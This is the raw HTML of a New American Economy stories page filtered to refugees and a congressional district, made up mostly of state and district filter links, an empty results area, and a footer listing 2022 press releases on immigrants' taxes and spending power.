					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=oregon-district-4" data-value="oregon-district-4">
						Oregon, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=oregon-district-5" data-value="oregon-district-5">
						Oregon, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania" data-value="pennsylvania">
						Pennsylvania					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-1" data-value="pennsylvania-district-1">
						Pennsylvania, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-10" data-value="pennsylvania-district-10">
						Pennsylvania, District 10					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-11" data-value="pennsylvania-district-11">
						Pennsylvania, District 11					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-12" data-value="pennsylvania-district-12">
						Pennsylvania, District 12					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-13" data-value="pennsylvania-district-13">
						Pennsylvania, District 13					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-14" data-value="pennsylvania-district-14">
						Pennsylvania, District 14					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-15" data-value="pennsylvania-district-15">
						Pennsylvania, District 15					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-16" data-value="pennsylvania-district-16">
						Pennsylvania, District 16					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-17" data-value="pennsylvania-district-17">
						Pennsylvania, District 17					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-18" data-value="pennsylvania-district-18">
						Pennsylvania, District 18					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-2" data-value="pennsylvania-district-2">
						Pennsylvania, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-3" data-value="pennsylvania-district-3">
						Pennsylvania, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-4" data-value="pennsylvania-district-4">
						Pennsylvania, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-5" data-value="pennsylvania-district-5">
						Pennsylvania, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-6" data-value="pennsylvania-district-6">
						Pennsylvania, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-7" data-value="pennsylvania-district-7">
						Pennsylvania, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-8" data-value="pennsylvania-district-8">
						Pennsylvania, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=pennsylvania-district-9" data-value="pennsylvania-district-9">
						Pennsylvania, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=rhode-island" data-value="rhode-island">
						Rhode Island					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=rhode-island-district-1" data-value="rhode-island-district-1">
						Rhode Island, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=rhode-island-district-2" data-value="rhode-island-district-2">
						Rhode Island, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=south-carolina" data-value="south-carolina">
						South Carolina					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=south-carolina-district-1" data-value="south-carolina-district-1">
						South Carolina, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=south-carolina-district-2" data-value="south-carolina-district-2">
						South Carolina, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=south-carolina-district-3" data-value="south-carolina-district-3">
						South Carolina, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=south-carolina-district-4" data-value="south-carolina-district-4">
						South Carolina, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=south-carolina-district-5" data-value="south-carolina-district-5">
						South Carolina, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=south-carolina-district-6" data-value="south-carolina-district-6">
						South Carolina, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=south-carolina-district-7" data-value="south-carolina-district-7">
						South Carolina, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=south-dakota" data-value="south-dakota">
						South Dakota					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=south-dakota-at-large" data-value="south-dakota-at-large">
						South Dakota, At Large					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=tennessee" data-value="tennessee">
						Tennessee					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=tennessee-district-1" data-value="tennessee-district-1">
						Tennessee, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=tennessee-district-2" data-value="tennessee-district-2">
						Tennessee, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=tennessee-district-3" data-value="tennessee-district-3">
						Tennessee, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=tennessee-district-4" data-value="tennessee-district-4">
						Tennessee, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=tennessee-district-5" data-value="tennessee-district-5">
						Tennessee, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=tennessee-district-6" data-value="tennessee-district-6">
						Tennessee, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=tennessee-district-7" data-value="tennessee-district-7">
						Tennessee, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=tennessee-district-8" data-value="tennessee-district-8">
						Tennessee, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=tennessee-district-9" data-value="tennessee-district-9">
						Tennessee, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas" data-value="texas">
						Texas					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-1" data-value="texas-district-1">
						Texas, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-10" data-value="texas-district-10">
						Texas, District 10					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-11" data-value="texas-district-11">
						Texas, District 11					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-12" data-value="texas-district-12">
						Texas, District 12					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-13" data-value="texas-district-13">
						Texas, District 13					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-14" data-value="texas-district-14">
						Texas, District 14					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-15" data-value="texas-district-15">
						Texas, District 15					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-16" data-value="texas-district-16">
						Texas, District 16					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-17" data-value="texas-district-17">
						Texas, District 17					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-18" data-value="texas-district-18">
						Texas, District 18					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-19" data-value="texas-district-19">
						Texas, District 19					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-2" data-value="texas-district-2">
						Texas, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-20" data-value="texas-district-20">
						Texas, District 20					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-21" data-value="texas-district-21">
						Texas, District 21					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-22" data-value="texas-district-22">
						Texas, District 22					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-23" data-value="texas-district-23">
						Texas, District 23					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-24" data-value="texas-district-24">
						Texas, District 24					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-25" data-value="texas-district-25">
						Texas, District 25					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-26" data-value="texas-district-26">
						Texas, District 26					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-27" data-value="texas-district-27">
						Texas, District 27					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-28" data-value="texas-district-28">
						Texas, District 28					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-29" data-value="texas-district-29">
						Texas, District 29					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-3" data-value="texas-district-3">
						Texas, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-30" data-value="texas-district-30">
						Texas, District 30					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-31" data-value="texas-district-31">
						Texas, District 31					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-32" data-value="texas-district-32">
						Texas, District 32					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-33" data-value="texas-district-33">
						Texas, District 33					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-34" data-value="texas-district-34">
						Texas, District 34					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-35" data-value="texas-district-35">
						Texas, District 35					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-36" data-value="texas-district-36">
						Texas, District 36					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-4" data-value="texas-district-4">
						Texas, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-5" data-value="texas-district-5">
						Texas, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-6" data-value="texas-district-6">
						Texas, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-7" data-value="texas-district-7">
						Texas, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-8" data-value="texas-district-8">
						Texas, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-9" data-value="texas-district-9">
						Texas, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=national" data-value="national">
						United States of America					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=utah" data-value="utah">
						Utah					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=utah-district-1" data-value="utah-district-1">
						Utah, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=utah-district-2" data-value="utah-district-2">
						Utah, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=utah-district-3" data-value="utah-district-3">
						Utah, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=utah-district-4" data-value="utah-district-4">
						Utah, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=vermont" data-value="vermont">
						Vermont					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=vermont-at-large" data-value="vermont-at-large">
						Vermont, At Large					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=virginia" data-value="virginia">
						Virginia					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=virginia-district-1" data-value="virginia-district-1">
						Virginia, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=virginia-district-10" data-value="virginia-district-10">
						Virginia, District 10					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=virginia-district-11" data-value="virginia-district-11">
						Virginia, District 11					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=virginia-district-2" data-value="virginia-district-2">
						Virginia, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=virginia-district-3" data-value="virginia-district-3">
						Virginia, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=virginia-district-4" data-value="virginia-district-4">
						Virginia, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=virginia-district-5" data-value="virginia-district-5">
						Virginia, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=virginia-district-6" data-value="virginia-district-6">
						Virginia, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=virginia-district-7" data-value="virginia-district-7">
						Virginia, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=virginia-district-8" data-value="virginia-district-8">
						Virginia, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=virginia-district-9" data-value="virginia-district-9">
						Virginia, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=washington" data-value="washington">
						Washington					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=washington-district-1" data-value="washington-district-1">
						Washington, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=washington-district-10" data-value="washington-district-10">
						Washington, District 10					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=washington-district-2" data-value="washington-district-2">
						Washington, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=washington-district-3" data-value="washington-district-3">
						Washington, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=washington-district-4" data-value="washington-district-4">
						Washington, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=washington-district-5" data-value="washington-district-5">
						Washington, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=washington-district-6" data-value="washington-district-6">
						Washington, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=washington-district-7" data-value="washington-district-7">
						Washington, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=washington-district-8" data-value="washington-district-8">
						Washington, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=washington-district-9" data-value="washington-district-9">
						Washington, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=west-virginia" data-value="west-virginia">
						West Virginia					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=west-virginia-district-1" data-value="west-virginia-district-1">
						West Virginia, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=west-virginia-district-2" data-value="west-virginia-district-2">
						West Virginia, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=west-virginia-district-3" data-value="west-virginia-district-3">
						West Virginia, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=wisconsin" data-value="wisconsin">
						Wisconsin					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=wisconsin-district-1" data-value="wisconsin-district-1">
						Wisconsin, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=wisconsin-district-2" data-value="wisconsin-district-2">
						Wisconsin, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=wisconsin-district-3" data-value="wisconsin-district-3">
						Wisconsin, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=wisconsin-district-4" data-value="wisconsin-district-4">
						Wisconsin, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=wisconsin-district-5" data-value="wisconsin-district-5">
						Wisconsin, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=wisconsin-district-6" data-value="wisconsin-district-6">
						Wisconsin, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=wisconsin-district-7" data-value="wisconsin-district-7">
						Wisconsin, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=wisconsin-district-8" data-value="wisconsin-district-8">
						Wisconsin, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=wyoming" data-value="wyoming">
						Wyoming					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=wyoming-at-large" data-value="wyoming-at-large">
						Wyoming, At Large					</a>
				</li>
					</ul>
	</div>
</div>
                <div>
	<span class="nav-bar__location-arrow"></span>
	<div class="dropdown" data-group="report-filter">
							<div class="placeholder arrow">
					Issues: Refugees				</div>
					<ul >
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=agriculture&state=texas-district-6" data-value="agriculture">
						Agriculture					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=entrepreneurship&state=texas-district-6" data-value="entrepreneurship">
						Entrepreneurship					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=faith&state=texas-district-6" data-value="faith">
						Faith					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=competitiveness&state=texas-district-6" data-value="competitiveness">
						Global Competitiveness					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=healthcare&state=texas-district-6" data-value="healthcare">
						Healthcare					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=hospitality-tourism&state=texas-district-6" data-value="hospitality-tourism">
						Hospitality &amp; Tourism					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=innovation-stem-fields&state=texas-district-6" data-value="innovation-stem-fields">
						Innovation &amp; STEM Fields					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=international-students&state=texas-district-6" data-value="international-students">
						International Students					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=labor-intensive-industries&state=texas-district-6" data-value="labor-intensive-industries">
						Labor-Intensive Industries					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-6" data-value="refugees">
						Refugees					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=state-local-initiatives&state=texas-district-6" data-value="state-local-initiatives">
						State &amp; Local Initiatives					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=taxes-spending-power&state=texas-district-6" data-value="taxes-spending-power">
						Taxes &amp; Spending Power					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=undocumented-immigrants&state=texas-district-6" data-value="undocumented-immigrants">
						Undocumented Immigrants					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=voting-demographics&state=texas-district-6" data-value="voting-demographics">
						Voting &amp; Demographics					</a>
				</li>
					</ul>
	</div>
</div>
              </div>
      <div class="nav-bar__content-item">
        <div class="nav-bar__sub-menu-container">
          <nav class="nav-bar__sub-menu">
            <ul class="nav-bar__list">
              <li class="nav-bar__list-item">
                                <form action="https://www.newamericaneconomy.org/stories/#results" method="get" class="keyword_search">
                  Search:
                  <input type="search" class="keyword" name="search" placeholder="Enter keywords" value=""
                    data-group="">
                  <input type="submit" class="search-icon" value="">
                                    <input type="hidden" name="category" value="">
                                    <input type="hidden" name="state" value="texas-district-6">
                                    <input type="hidden" name="issue" value="refugees">
                                  </form>
                              </li>

                          </ul>
          </nav>
        </div>
      </div>

      <div class="nav-bar__content-item">
        <a href="https://www.newamericaneconomy.org/stories/#results">Clear Filters</a>
      </div>

    </div>
  </nav>
  </form>

    <div class="search-error-msg text-center">No results found.</div>
  </section>

<div class="module module--pagination">
  <div class="pagination pagination--archive">
    <ul class="pagination__link-list">

                </ul>

    <ul class="pagination__number-list">
          </ul>
  </div>
</div>
            
          </div>
        </article>
      </div>
    
  </div>
 

      <!-- Related News Footer -->
      <div class="module module--recent-news">

  <div class="recent-news__container">
    <div class="recent-news__grid">

        <div class="recent-news__grid-item recent-news__grid-item--reg">
          <div class="recent-news__content">
            <h3 class="recent-news__h">About NAE</h3>
            <p class="recent-news__about-text">
              New American Economy is a bipartisan research and advocacy organization fighting for smart federal, state, and local immigration policies that help grow our economy and create jobs for all Americans.

              <a href="http://newamericaneconomy.org/about" class="recent-news__more-link">More&hellip;</a>
            </p>
          </div>
        </div>


        <div class="recent-news__grid-item recent-news__grid-item--reg">
          <div class="recent-news__content">
            <h3 class="recent-news__h">The Latest</h3>
                          <article class="recent-news__article">
                <p class="p__sans recent-news__date">March 15, 2022</p>
                <h3 class="h2__sans recent-news__title"><a class="recent-news__title-link" href="https://www.newamericaneconomy.org/press-release/new-report-shows-immigrants-in-montgomery-county-paid-over-219-million-in-taxes-and-held-over-562-million-in-spending-power-in-2019/">New Report Shows Immigrants in Montgomery County Paid Over $219 Million in Taxes and Held Over $562 Million in Spending Power in 2019</a></h3>
              </article>
                          <article class="recent-news__article">
                <p class="p__sans recent-news__date">March 2, 2022</p>
                <h3 class="h2__sans recent-news__title"><a class="recent-news__title-link" href="https://www.newamericaneconomy.org/press-release/new-report-shows-immigrants-in-southwest-kansas-paid-over-192-million-in-taxes-and-held-more-than-595-million-in-spending-power-in-2019/">New Report Shows Immigrants in Southwest Kansas Paid Over $192 Million in Taxes and Held More than $595 Million in Spending Power in 2019</a></h3>
              </article>
                          <article class="recent-news__article">
                <p class="p__sans recent-news__date">February 3, 2022</p>
                <h3 class="h2__sans recent-news__title"><a class="recent-news__title-link" href="https://www.newamericaneconomy.org/press-release/new-report-shows-immigrants-in-passaic-county-paid-over-1-3-billion-in-taxes-and-held-3-6-billion-in-spending-power-in-2019/">New Report Shows Immigrants in Passaic County Paid Over $1.3 Billion in Taxes and Held $3.6 Billion in Spending Power in 2019</a></h3>
              </article>
                      </div>
        </div>

                              <div class="recent-news__grid-item recent-news__grid-item--sm">
              <article class="recent-news__article">
                <div class="cta cta--sm cta--light">
                  <div class="cta__content">
                    <div class="cta__text-container">
                      <div class="cta__text">How does NAE define an immigrant?</div>
                    </div>
                    <a href="https://www.newamericaneconomy.org/methodology/#immigrants" class="cta__button">Learn More</a>
                  </div>
                </div>
              </article>
            </div>
                  
    </div><!-- /recent-news__grid-row -->
  </div><!-- /recent-news__content-->
</div>

<footer class="recent-news__footer">
  <section class="recent-news__footer-content">

    <div class="recent-news__footer-row recent-news__footer-row--top">
	      <a href="/" class="recent-news__footer-logo" style="background-image: url(https://www.newamericaneconomy.org/wp-content/uploads/2017/11/nae-logo-horizontal.svg), none"></a>
    	  <nav class="recent-news__nav">
        <ul class="recent-news__nav-list">
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/about/" class="recent-news__nav-link">About</a></li>
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/about/jobs/" class="recent-news__nav-link">Jobs</a></li>
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/press/" class="recent-news__nav-link">Press</a></li>
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/contact/" class="recent-news__nav-link">Contact</a></li>
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/privacy-policy/" class="recent-news__nav-link">Privacy Policy</a></li>
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/terms-of-use/" class="recent-news__nav-link">Terms of Use</a></li>
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/sitemap/" class="recent-news__nav-link">Sitemap</a></li>
			        </ul>
      </nav>
    </div>

    <div class="recent-news__footer-row recent-news__footer-row--bottom">
      <p class="recent-news__footer-copyright">&copy; 2025 New American Economy</p>
      <ul class="recent-news__share-list">
        <li class="recent-news__share-list-item">
          <a data-qs-service="twitter" data-qs-url="" data-qs-tweet-body="Documenting the impact of immigrants on our nation&#039;s economy." class="recent-news__share-link recent-news__share-link--twitter qs-link" href="#"></a>
        </li>
        <li class="recent-news__share-list-item">
          <a data-qs-service="facebook-share" data-qs-url="" class="recent-news__share-link recent-news__share-link--facebook qs-link" href="#"></a>
        </li>
        <li class="recent-news__share-list-item">
          <a data-qs-service="mailto" data-qs-url="" data-qs-mail-body="Documenting the impact of immigrants on our nation&#039;s economy." data-qs-subject="Documenting the impact of immigrants on our nation&#039;s economy." href="#"  class="recent-news__share-link recent-news__share-link--email qs-link"></a>
        </li>
      </ul>
    </div>

  </section>
</footer>
    </div>
  </section><!-- /content-main -->

  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nae-wp-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/js/scripts.js?ver=1.85" id="naejs-js"></script>


  <!-- Google Code for Remarketing Tag -->
  <script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 953495597;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
  </script>
  <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
  <noscript>
